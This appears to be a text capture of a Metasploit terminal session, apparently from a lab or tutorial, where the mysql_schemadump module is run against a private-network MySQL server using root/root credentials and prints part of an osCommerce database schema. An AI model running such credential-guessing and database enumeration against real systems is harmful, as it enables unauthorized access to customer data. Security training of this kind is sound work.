 File Actions Edit View Help
[*] Auxiliary module execution completed
msf6 auxiliary(admin/mysql/mysql_enum) > use 10
msf6 auxiliary(scanner/mysql/mysql_schemadump) > set rhosts 192.168.1.220
rhosts => 192.168.1.220
msf6 auxiliary(scanner/mysql/mysql_schemadump) > set username root
username => root
msf6 auxiliary(scanner/mysql/mysql_schemadump) > set password root
password => root
msf6 auxiliary(scanner/mysql/mysql_schemadump) > exploit
[+] 192.168.1.220:3306 - Schema stored in: /root/.msf4/loot/20220415154430
_default_192.168.1.220_mysql_schema_311198.txt
[+] 192.168.1.220:3306 - MySQL Server Schema
Host: 192.168.1.220
Port: 3306
====================
---
- DBName: osCommerceDB
Tables:
- TableName: address_book
Columns:
- ColumnName: address_book_id
ColumnType: int(11)
- ColumnName: customers_id
ColumnType: int(11)
- ColumnName: entry_gender